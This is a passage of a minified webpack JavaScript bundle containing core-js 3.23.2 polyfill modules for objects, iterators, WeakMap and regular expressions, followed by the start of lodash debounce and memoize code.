this}()||Function("return this")()},2597:(t,e,r)=>{var n=r(1702),i=r(7908),o=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},3501:t=>{t.exports={}},490:(t,e,r)=>{var n=r(5005);t.exports=n("document","documentElement")},4664:(t,e,r)=>{var n=r(9781),i=r(7293),o=r(317);t.exports=!n&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},8361:(t,e,r)=>{var n=r(1702),i=r(7293),o=r(4326),s=Object,a=n("".split);t.exports=i((function(){return!s("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?a(t,""):s(t)}:s},9587:(t,e,r)=>{var n=r(614),i=r(111),o=r(7674);t.exports=function(t,e,r){var s,a;return o&&n(s=e.constructor)&&s!==r&&i(a=s.prototype)&&a!==r.prototype&&o(t,a),t}},2788:(t,e,r)=>{var n=r(1702),i=r(614),o=r(5465),s=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return s(t)}),t.exports=o.inspectSource},2423:(t,e,r)=>{var n=r(2109),i=r(1702),o=r(3501),s=r(111),a=r(2597),c=r(3070).f,l=r(8006),u=r(1156),f=r(2050),h=r(9711),p=r(6677),v=!1,d=h("meta"),g=0,b=function(t){c(t,d,{value:{objectID:"O"+g++,weakData:{}}})},y=t.exports={enable:function(){y.enable=function(){},v=!0;var t=l.f,e=i([].splice),r={};r[d]=1,t(r).length&&(l.f=function(r){for(var n=t(r),i=0,o=n.length;i<o;i++)if(n[i]===d){e(n,i,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:u.f}))},fastKey:function(t,e){if(!s(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!a(t,d)){if(!f(t))return"F";if(!e)return"E";b(t)}return t[d].objectID},getWeakData:function(t,e){if(!a(t,d)){if(!f(t))return!0;if(!e)return!1;b(t)}return t[d].weakData},onFreeze:function(t){return p&&v&&f(t)&&!a(t,d)&&b(t),t}};o[d]=!0},9909:(t,e,r)=>{var n,i,o,s=r(8536),a=r(7854),c=r(1702),l=r(111),u=r(8880),f=r(2597),h=r(5465),p=r(6200),v=r(3501),d="Object already initialized",g=a.TypeError,b=a.WeakMap;if(s||h.state){var y=h.state||(h.state=new b),x=c(y.get),m=c(y.has),E=c(y.set);n=function(t,e){if(m(y,t))throw new g(d);return e.facade=t,E(y,t,e),e},i=function(t){return x(y,t)||{}},o=function(t){return m(y,t)}}else{var w=p("state");v[w]=!0,n=function(t,e){if(f(t,w))throw new g(d);return e.facade=t,u(t,w,e),e},i=function(t){return f(t,w)?t[w]:{}},o=function(t){return f(t,w)}}t.exports={set:n,get:i,has:o,enforce:function(t){return o(t)?i(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!l(e)||(r=i(e)).type!==t)throw g("Incompatible receiver, "+t+" required");return r}}}},7659:(t,e,r)=>{var n=r(5112),i=r(7497),o=n("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||s[o]===t)}},3157:(t,e,r)=>{var n=r(4326);t.exports=Array.isArray||function(t){return"Array"==n(t)}},614:t=>{t.exports=function(t){return"function"==typeof t}},4411:(t,e,r)=>{var n=r(1702),i=r(7293),o=r(614),s=r(648),a=r(5005),c=r(2788),l=function(){},u=[],f=a("Reflect","construct"),h=/^\s*(?:class|function)\b/,p=n(h.exec),v=!h.exec(l),d=function(t){if(!o(t))return!1;try{return f(l,u,t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(s(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return v||!!p(h,c(t))}catch(t){return!0}};g.sham=!0,t.exports=!f||i((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?g:d},4705:(t,e,r)=>{var n=r(7293),i=r(614),o=/#|\.prototype\./,s=function(t,e){var r=c[a(t)];return r==u||r!=l&&(i(e)?n(e):!!e)},a=s.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=s.data={},l=s.NATIVE="N",u=s.POLYFILL="P";t.exports=s},111:(t,e,r)=>{var n=r(614);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},1913:t=>{t.exports=!1},2190:(t,e,r)=>{var n=r(5005),i=r(614),o=r(7976),s=r(3307),a=Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return i(e)&&o(e.prototype,a(t))}},408:(t,e,r)=>{var n=r(9974),i=r(1460),o=r(9670),s=r(6330),a=r(7659),c=r(6244),l=r(7976),u=r(8554),f=r(1246),h=r(9212),p=TypeError,v=function(t,e){this.stopped=t,this.result=e},d=v.prototype;t.exports=function(t,e,r){var g,b,y,x,m,E,w,O=r&&r.that,S=!(!r||!r.AS_ENTRIES),A=!(!r||!r.IS_ITERATOR),k=!(!r||!r.INTERRUPTED),T=n(e,O),L=function(t){return g&&h(g,"normal",t),new v(!0,t)},j=function(t){return S?(o(t),k?T(t[0],t[1],L):T(t[0],t[1])):k?T(t,L):T(t)};if(A)g=t;else{if(!(b=f(t)))throw p(s(t)+" is not iterable");if(a(b)){for(y=0,x=c(t);x>y;y++)if((m=j(t[y]))&&l(d,m))return m;return new v(!1)}g=u(t,b)}for(E=g.next;!(w=i(E,g)).done;){try{m=j(w.value)}catch(t){h(g,"throw",t)}if("object"==typeof m&&m&&l(d,m))return m}return new v(!1)}},9212:(t,e,r)=>{var n=r(1460),i=r(9670),o=r(8173);t.exports=function(t,e,r){var s,a;i(t);try{if(!(s=o(t,"return"))){if("throw"===e)throw r;return r}s=n(s,t)}catch(t){a=!0,s=t}if("throw"===e)throw r;if(a)throw s;return i(s),r}},3383:(t,e,r)=>{"use strict";var n,i,o,s=r(7293),a=r(614),c=r(30),l=r(9518),u=r(8052),f=r(5112),h=r(1913),p=f("iterator"),v=!1;[].keys&&("next"in(o=[].keys())?(i=l(l(o)))!==Object.prototype&&(n=i):v=!0),null==n||s((function(){var t={};return n[p].call(t)!==t}))?n={}:h&&(n=c(n)),a(n[p])||u(n,p,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:v}},7497:t=>{t.exports={}},6244:(t,e,r)=>{var n=r(7466);t.exports=function(t){return n(t.length)}},6339:(t,e,r)=>{var n=r(7293),i=r(614),o=r(2597),s=r(9781),a=r(6530).CONFIGURABLE,c=r(2788),l=r(9909),u=l.enforce,f=l.get,h=Object.defineProperty,p=s&&!n((function(){return 8!==h((function(){}),"length",{value:8}).length})),v=String(String).split("String"),d=t.exports=function(t,e,r){"Symbol("===String(e).slice(0,7)&&(e="["+String(e).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!o(t,"name")||a&&t.name!==e)&&h(t,"name",{value:e,configurable:!0}),p&&r&&o(r,"arity")&&t.length!==r.arity&&h(t,"length",{value:r.arity});try{r&&o(r,"constructor")&&r.constructor?s&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=u(t);return o(n,"source")||(n.source=v.join("string"==typeof e?e:"")),t};Function.prototype.toString=d((function(){return i(this)&&f(this).source||c(this)}),"toString")},4758:t=>{var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},133:(t,e,r)=>{var n=r(7392),i=r(7293);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},8536:(t,e,r)=>{var n=r(7854),i=r(614),o=r(2788),s=n.WeakMap;t.exports=i(s)&&/native code/.test(o(s))},3009:(t,e,r)=>{var n=r(7854),i=r(7293),o=r(1702),s=r(1340),a=r(3111).trim,c=r(1361),l=n.parseInt,u=n.Symbol,f=u&&u.iterator,h=/^[+-]?0x/i,p=o(h.exec),v=8!==l(c+"08")||22!==l(c+"0x16")||f&&!i((function(){l(Object(f))}));t.exports=v?function(t,e){var r=a(s(t));return l(r,e>>>0||(p(h,r)?16:10))}:l},1574:(t,e,r)=>{"use strict";var n=r(9781),i=r(1702),o=r(1460),s=r(7293),a=r(1956),c=r(5181),l=r(5296),u=r(7908),f=r(8361),h=Object.assign,p=Object.defineProperty,v=i([].concat);t.exports=!h||s((function(){if(n&&1!==h({b:1},h(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol(),i="abcdefghijklmnopqrst";return t[r]=7,i.split("").forEach((function(t){e[t]=t})),7!=h({},t)[r]||a(h({},e)).join("")!=i}))?function(t,e){for(var r=u(t),i=arguments.length,s=1,h=c.f,p=l.f;i>s;)for(var d,g=f(arguments[s++]),b=h?v(a(g),h(g)):a(g),y=b.length,x=0;y>x;)d=b[x++],n&&!o(p,g,d)||(r[d]=g[d]);return r}:h},30:(t,e,r)=>{var n,i=r(9670),o=r(6048),s=r(748),a=r(3501),c=r(490),l=r(317),u=r(6200),f=u("IE_PROTO"),h=function(){},p=function(t){return"<script>"+t+"</"+"script>"},v=function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e},d=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e;d="undefined"!=typeof document?document.domain&&n?v(n):((e=l("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F):v(n);for(var r=s.length;r--;)delete d.prototype[s[r]];return d()};a[f]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(h.prototype=i(t),r=new h,h.prototype=null,r[f]=t):r=d(),void 0===e?r:o.f(r,e)}},6048:(t,e,r)=>{var n=r(9781),i=r(3353),o=r(3070),s=r(9670),a=r(5656),c=r(1956);e.f=n&&!i?Object.defineProperties:function(t,e){s(t);for(var r,n=a(e),i=c(e),l=i.length,u=0;l>u;)o.f(t,r=i[u++],n[r]);return t}},3070:(t,e,r)=>{var n=r(9781),i=r(4664),o=r(3353),s=r(9670),a=r(4948),c=TypeError,l=Object.defineProperty,u=Object.getOwnPropertyDescriptor,f="enumerable",h="configurable",p="writable";e.f=n?o?function(t,e,r){if(s(t),e=a(e),s(r),"function"==typeof t&&"prototype"===e&&"value"in r&&p in r&&!r.writable){var n=u(t,e);n&&n.writable&&(t[e]=r.value,r={configurable:h in r?r.configurable:n.configurable,enumerable:f in r?r.enumerable:n.enumerable,writable:!1})}return l(t,e,r)}:l:function(t,e,r){if(s(t),e=a(e),s(r),i)try{return l(t,e,r)}catch(t){}if("get"in r||"set"in r)throw c("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},1236:(t,e,r)=>{var n=r(9781),i=r(1460),o=r(5296),s=r(9114),a=r(5656),c=r(4948),l=r(2597),u=r(4664),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=a(t),e=c(e),u)try{return f(t,e)}catch(t){}if(l(t,e))return s(!i(o.f,t,e),t[e])}},1156:(t,e,r)=>{var n=r(4326),i=r(5656),o=r(8006).f,s=r(1589),a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"Window"==n(t)?function(t){try{return o(t)}catch(t){return s(a)}}(t):o(i(t))}},8006:(t,e,r)=>{var n=r(6324),i=r(748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,i)}},5181:(t,e)=>{e.f=Object.getOwnPropertySymbols},9518:(t,e,r)=>{var n=r(2597),i=r(614),o=r(7908),s=r(6200),a=r(8544),c=s("IE_PROTO"),l=Object,u=l.prototype;t.exports=a?l.getPrototypeOf:function(t){var e=o(t);if(n(e,c))return e[c];var r=e.constructor;return i(r)&&e instanceof r?r.prototype:e instanceof l?u:null}},2050:(t,e,r)=>{var n=r(7293),i=r(111),o=r(4326),s=r(7556),a=Object.isExtensible,c=n((function(){a(1)}));t.exports=c||s?function(t){return!!i(t)&&((!s||"ArrayBuffer"!=o(t))&&(!a||a(t)))}:a},7976:(t,e,r)=>{var n=r(1702);t.exports=n({}.isPrototypeOf)},6324:(t,e,r)=>{var n=r(1702),i=r(2597),o=r(5656),s=r(1318).indexOf,a=r(3501),c=n([].push);t.exports=function(t,e){var r,n=o(t),l=0,u=[];for(r in n)!i(a,r)&&i(n,r)&&c(u,r);for(;e.length>l;)i(n,r=e[l++])&&(~s(u,r)||c(u,r));return u}},1956:(t,e,r)=>{var n=r(6324),i=r(748);t.exports=Object.keys||function(t){return n(t,i)}},5296:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);e.f=i?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},7674:(t,e,r)=>{var n=r(1702),i=r(9670),o=r(6077);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return i(r),o(n),e?t(r,n):r.__proto__=n,r}}():void 0)},288:(t,e,r)=>{"use strict";var n=r(1694),i=r(648);t.exports=n?{}.toString:function(){return"[object "+i(this)+"]"}},2140:(t,e,r)=>{var n=r(1460),i=r(614),o=r(111),s=TypeError;t.exports=function(t,e){var r,a;if("string"===e&&i(r=t.toString)&&!o(a=n(r,t)))return a;if(i(r=t.valueOf)&&!o(a=n(r,t)))return a;if("string"!==e&&i(r=t.toString)&&!o(a=n(r,t)))return a;throw s("Can't convert object to primitive value")}},3887:(t,e,r)=>{var n=r(5005),i=r(1702),o=r(8006),s=r(5181),a=r(9670),c=i([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=o.f(a(t)),r=s.f;return r?c(e,r(t)):e}},7651:(t,e,r)=>{var n=r(1460),i=r(9670),o=r(614),s=r(4326),a=r(2261),c=TypeError;t.exports=function(t,e){var r=t.exec;if(o(r)){var l=n(r,t,e);return null!==l&&i(l),l}if("RegExp"===s(t))return n(a,t,e);throw c("RegExp#exec called on incompatible receiver")}},2261:(t,e,r)=>{"use strict";var n,i,o=r(1460),s=r(1702),a=r(1340),c=r(7066),l=r(2999),u=r(2309),f=r(30),h=r(9909).get,p=r(9441),v=r(7168),d=u("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,b=g,y=s("".charAt),x=s("".indexOf),m=s("".replace),E=s("".slice),w=(i=/b*/g,o(g,n=/a/,"a"),o(g,i,"a"),0!==n.lastIndex||0!==i.lastIndex),O=l.BROKEN_CARET,S=void 0!==/()??/.exec("")[1];(w||S||O||p||v)&&(b=function(t){var e,r,n,i,s,l,u,p=this,v=h(p),A=a(t),k=v.raw;if(k)return k.lastIndex=p.lastIndex,e=o(b,k,A),p.lastIndex=k.lastIndex,e;var T=v.groups,L=O&&p.sticky,j=o(c,p),R=p.source,_=0,z=A;if(L&&(j=m(j,"y",""),-1===x(j,"g")&&(j+="g"),z=E(A,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(A,p.lastIndex-1))&&(R="(?: "+R+")",z=" "+z,_++),r=new RegExp("^(?:"+R+")",j)),S&&(r=new RegExp("^"+R+"$(?!\\s)",j)),w&&(n=p.lastIndex),i=o(g,L?r:p,z),L?i?(i.input=E(i.input,_),i[0]=E(i[0],_),i.index=p.lastIndex,p.lastIndex+=i[0].length):p.lastIndex=0:w&&i&&(p.lastIndex=p.global?i.index+i[0].length:n),S&&i&&i.length>1&&o(d,i[0],r,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(i[s]=void 0)})),i&&T)for(i.groups=l=f(null),s=0;s<T.length;s++)l[(u=T[s])[0]]=i[u[1]];return i}),t.exports=b},7066:(t,e,r)=>{"use strict";var n=r(9670);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},2999:(t,e,r)=>{var n=r(7293),i=r(7854).RegExp,o=n((function(){var t=i("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),s=o||n((function(){return!i("a","y").sticky})),a=o||n((function(){var t=i("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:a,MISSED_STICKY:s,UNSUPPORTED_Y:o}},9441:(t,e,r)=>{var n=r(7293),i=r(7854).RegExp;t.exports=n((function(){var t=i(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},7168:(t,e,r)=>{var n=r(7293),i=r(7854).RegExp;t.exports=n((function(){var t=i("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},4488:t=>{var e=TypeError;t.exports=function(t){if(null==t)throw e("Can't call method on "+t);return t}},8003:(t,e,r)=>{var n=r(3070).f,i=r(2597),o=r(5112)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!i(t,o)&&n(t,o,{configurable:!0,value:e})}},6200:(t,e,r)=>{var n=r(2309),i=r(9711),o=n("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},5465:(t,e,r)=>{var n=r(7854),i=r(3072),o="__core-js_shared__",s=n[o]||i(o,{});t.exports=s},2309:(t,e,r)=>{var n=r(1913),i=r(5465);(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.23.2",mode:n?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.23.2/LICENSE",source:"https://github.com/zloirock/core-js"})},8710:(t,e,r)=>{var n=r(1702),i=r(9303),o=r(1340),s=r(4488),a=n("".charAt),c=n("".charCodeAt),l=n("".slice),u=function(t){return function(e,r){var n,u,f=o(s(e)),h=i(r),p=f.length;return h<0||h>=p?t?"":void 0:(n=c(f,h))<55296||n>56319||h+1===p||(u=c(f,h+1))<56320||u>57343?t?a(f,h):n:t?l(f,h,h+2):u-56320+(n-55296<<10)+65536}};t.exports={codeAt:u(!1),charAt:u(!0)}},3111:(t,e,r)=>{var n=r(1702),i=r(4488),o=r(1340),s=r(1361),a=n("".replace),c="["+s+"]",l=RegExp("^"+c+c+"*"),u=RegExp(c+c+"*$"),f=function(t){return function(e){var r=o(i(e));return 1&t&&(r=a(r,l,"")),2&t&&(r=a(r,u,"")),r}};t.exports={start:f(1),end:f(2),trim:f(3)}},1400:(t,e,r)=>{var n=r(9303),i=Math.max,o=Math.min;t.exports=function(t,e){var r=n(t);return r<0?i(r+e,0):o(r,e)}},5656:(t,e,r)=>{var n=r(8361),i=r(4488);t.exports=function(t){return n(i(t))}},9303:(t,e,r)=>{var n=r(4758);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},7466:(t,e,r)=>{var n=r(9303),i=Math.min;t.exports=function(t){return t>0?i(n(t),9007199254740991):0}},7908:(t,e,r)=>{var n=r(4488),i=Object;t.exports=function(t){return i(n(t))}},7593:(t,e,r)=>{var n=r(1460),i=r(111),o=r(2190),s=r(8173),a=r(2140),c=r(5112),l=TypeError,u=c("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var r,c=s(t,u);if(c){if(void 0===e&&(e="default"),r=n(c,t,e),!i(r)||o(r))return r;throw l("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},4948:(t,e,r)=>{var n=r(7593),i=r(2190);t.exports=function(t){var e=n(t,"string");return i(e)?e:e+""}},1694:(t,e,r)=>{var n={};n[r(5112)("toStringTag")]="z",t.exports="[object z]"===String(n)},1340:(t,e,r)=>{var n=r(648),i=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},6330:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},9711:(t,e,r)=>{var n=r(1702),i=0,o=Math.random(),s=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+s(++i+o,36)}},3307:(t,e,r)=>{var n=r(133);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:(t,e,r)=>{var n=r(9781),i=r(7293);t.exports=n&&i((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},5112:(t,e,r)=>{var n=r(7854),i=r(2309),o=r(2597),s=r(9711),a=r(133),c=r(3307),l=i("wks"),u=n.Symbol,f=u&&u.for,h=c?u:u&&u.withoutSetter||s;t.exports=function(t){if(!o(l,t)||!a&&"string"!=typeof l[t]){var e="Symbol."+t;a&&o(u,t)?l[t]=u[t]:l[t]=c&&f?f(e):h(e)}return l[t]}},1361:t=>{t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},7327:(t,e,r)=>{"use strict";var n=r(2109),i=r(2092).filter;n({target:"Array",proto:!0,forced:!r(1194)("filter")},{filter:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},6992:(t,e,r)=>{"use strict";var n=r(5656),i=r(1223),o=r(7497),s=r(9909),a=r(3070).f,c=r(654),l=r(1913),u=r(9781),f="Array Iterator",h=s.set,p=s.getterFor(f);t.exports=c(Array,"Array",(function(t,e){h(this,{type:f,target:n(t),index:0,kind:e})}),(function(){var t=p(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");var v=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!l&&u&&"values"!==v.name)try{a(v,"name",{value:"values"})}catch(t){}},5827:(t,e,r)=>{"use strict";var n=r(2109),i=r(3671).left,o=r(9341),s=r(7392),a=r(5268);n({target:"Array",proto:!0,forced:!o("reduce")||!a&&s>79&&s<83},{reduce:function(t){var e=arguments.length;return i(this,t,e,e>1?arguments[1]:void 0)}})},8309:(t,e,r)=>{var n=r(9781),i=r(6530).EXISTS,o=r(1702),s=r(3070).f,a=Function.prototype,c=o(a.toString),l=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,u=o(l.exec);n&&!i&&s(a,"name",{configurable:!0,get:function(){try{return u(l,c(this))[1]}catch(t){return""}}})},9601:(t,e,r)=>{var n=r(2109),i=r(1574);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==i},{assign:i})},1539:(t,e,r)=>{var n=r(1694),i=r(8052),o=r(288);n||i(Object.prototype,"toString",o,{unsafe:!0})},1058:(t,e,r)=>{var n=r(2109),i=r(3009);n({global:!0,forced:parseInt!=i},{parseInt:i})},4916:(t,e,r)=>{"use strict";var n=r(2109),i=r(2261);n({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},8783:(t,e,r)=>{"use strict";var n=r(8710).charAt,i=r(1340),o=r(9909),s=r(654),a="String Iterator",c=o.set,l=o.getterFor(a);s(String,"String",(function(t){c(this,{type:a,string:i(t),index:0})}),(function(){var t,e=l(this),r=e.string,i=e.index;return i>=r.length?{value:void 0,done:!0}:(t=n(r,i),e.index+=t.length,{value:t,done:!1})}))},4723:(t,e,r)=>{"use strict";var n=r(1460),i=r(7007),o=r(9670),s=r(7466),a=r(1340),c=r(4488),l=r(8173),u=r(1530),f=r(7651);i("match",(function(t,e,r){return[function(e){var r=c(this),i=null==e?void 0:l(e,t);return i?n(i,e,r):new RegExp(e)[t](a(r))},function(t){var n=o(this),i=a(t),c=r(e,n,i);if(c.done)return c.value;if(!n.global)return f(n,i);var l=n.unicode;n.lastIndex=0;for(var h,p=[],v=0;null!==(h=f(n,i));){var d=a(h[0]);p[v]=d,""===d&&(n.lastIndex=u(i,s(n.lastIndex),l)),v++}return 0===v?null:p}]}))},5306:(t,e,r)=>{"use strict";var n=r(2104),i=r(1460),o=r(1702),s=r(7007),a=r(7293),c=r(9670),l=r(614),u=r(9303),f=r(7466),h=r(1340),p=r(4488),v=r(1530),d=r(8173),g=r(647),b=r(7651),y=r(5112)("replace"),x=Math.max,m=Math.min,E=o([].concat),w=o([].push),O=o("".indexOf),S=o("".slice),A="$0"==="a".replace(/./,"$0"),k=!!/./[y]&&""===/./[y]("a","$0");s("replace",(function(t,e,r){var o=k?"$":"$0";return[function(t,r){var n=p(this),o=null==t?void 0:d(t,y);return o?i(o,t,n,r):i(e,h(n),t,r)},function(t,i){var s=c(this),a=h(t);if("string"==typeof i&&-1===O(i,o)&&-1===O(i,"$<")){var p=r(e,s,a,i);if(p.done)return p.value}var d=l(i);d||(i=h(i));var y=s.global;if(y){var A=s.unicode;s.lastIndex=0}for(var k=[];;){var T=b(s,a);if(null===T)break;if(w(k,T),!y)break;""===h(T[0])&&(s.lastIndex=v(a,f(s.lastIndex),A))}for(var L,j="",R=0,_=0;_<k.length;_++){for(var z=h((T=k[_])[0]),N=x(m(u(T.index),a.length),0),M=[],C=1;C<T.length;C++)w(M,void 0===(L=T[C])?L:String(L));var W=T.groups;if(d){var I=E([z],M,N,a);void 0!==W&&w(I,W);var P=h(n(i,void 0,I))}else P=g(z,a,N,M,W,i);N>=R&&(j+=S(a,R,N)+P,R=N+z.length)}return j+S(a,R)}]}),!!a((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!A||k)},1202:(t,e,r)=>{"use strict";var n,i=r(7854),o=r(1702),s=r(9190),a=r(2423),c=r(7710),l=r(9320),u=r(111),f=r(2050),h=r(9909).enforce,p=r(8536),v=!i.ActiveXObject&&"ActiveXObject"in i,d=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},g=c("WeakMap",d,l);if(p&&v){n=l.getConstructor(d,"WeakMap",!0),a.enable();var b=g.prototype,y=o(b.delete),x=o(b.has),m=o(b.get),E=o(b.set);s(b,{delete:function(t){if(u(t)&&!f(t)){var e=h(this);return e.frozen||(e.frozen=new n),y(this,t)||e.frozen.delete(t)}return y(this,t)},has:function(t){if(u(t)&&!f(t)){var e=h(this);return e.frozen||(e.frozen=new n),x(this,t)||e.frozen.has(t)}return x(this,t)},get:function(t){if(u(t)&&!f(t)){var e=h(this);return e.frozen||(e.frozen=new n),x(this,t)?m(this,t):e.frozen.get(t)}return m(this,t)},set:function(t,e){if(u(t)&&!f(t)){var r=h(this);r.frozen||(r.frozen=new n),x(this,t)?E(this,t,e):r.frozen.set(t,e)}else E(this,t,e);return this}})}},4129:(t,e,r)=>{r(1202)},4747:(t,e,r)=>{var n=r(7854),i=r(8324),o=r(8509),s=r(8533),a=r(8880),c=function(t){if(t&&t.forEach!==s)try{a(t,"forEach",s)}catch(e){t.forEach=s}};for(var l in i)i[l]&&c(n[l]&&n[l].prototype);c(o)},3948:(t,e,r)=>{var n=r(7854),i=r(8324),o=r(8509),s=r(6992),a=r(8880),c=r(5112),l=c("iterator"),u=c("toStringTag"),f=s.values,h=function(t,e){if(t){if(t[l]!==f)try{a(t,l,f)}catch(e){t[l]=f}if(t[u]||a(t,u,e),i[e])for(var r in s)if(t[r]!==s[r])try{a(t,r,s[r])}catch(e){t[r]=s[r]}}};for(var p in i)h(n[p]&&n[p].prototype,p);h(o,"DOMTokenList")},1296:(t,e,r)=>{var n=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,s=/^0o[0-7]+$/i,a=parseInt,c="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,l="object"==typeof self&&self&&self.Object===Object&&self,u=c||l||Function("return this")(),f=Object.prototype.toString,h=Math.max,p=Math.min,v=function(){return u.Date.now()};function d(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function g(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==f.call(t)}(t))return NaN;if(d(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=d(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(n,"");var r=o.test(t);return r||s.test(t)?a(t.slice(2),r?2:8):i.test(t)?NaN:+t}t.exports=function(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,b=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function y(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function x(t){return l=t,a=setTimeout(E,e),u?y(t):s}function m(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function E(){var t=v();if(m(t))return w(t);a=setTimeout(E,function(t){var r=e-(t-c);return f?p(r,o-(t-l)):r}(t))}function w(t){return a=void 0,b&&n?y(t):(n=i=void 0,s)}function O(){var t=v(),r=m(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return x(c);if(f)return a=setTimeout(E,e),y(c)}return void 0===a&&(a=setTimeout(E,e)),s}return e=g(e)||0,d(r)&&(u=!!r.leading,o=(f="maxWait"in r)?h(g(r.maxWait)||0,e):o,b="trailing"in r?!!r.trailing:b),O.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},O.flush=function(){return void 0===a?s:w(v())},O}},773:(t,e,r)=>{var n="__lodash_hash_undefined__",i="[object Function]",o="[object GeneratorFunction]",s=/^\[object .+?Constructor\]$/,a="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,c="object"==typeof self&&self&&self.Object===Object&&self,l=a||c||Function("return this")();var 